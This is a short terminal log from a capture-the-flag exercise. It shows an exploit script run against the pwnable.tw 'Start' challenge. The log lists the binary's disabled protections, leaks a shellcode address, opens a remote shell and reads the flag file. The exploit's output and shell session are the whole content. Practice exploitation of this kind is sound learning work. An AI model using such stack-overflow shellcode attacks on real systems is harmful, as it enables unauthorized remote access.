 nigmaz in ~/Documents/Exploit/Pwnable.tw/01_Start λ ./exp.py
[*] '/home/nigmaz/Documents/Exploit/Pwnable.tw/01_Start/start'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to chall.pwnable.tw on port 10000: Done
Address shelcode: 0xffbba0e0
[*] Switching to interactive mode
\x00\x00\xaf\xbb\xff\x00\x00G\xaf\xbb\xff$ cd home/start
$ ls
flag
run.sh
start
$ cat flag
FLAG{                      }
$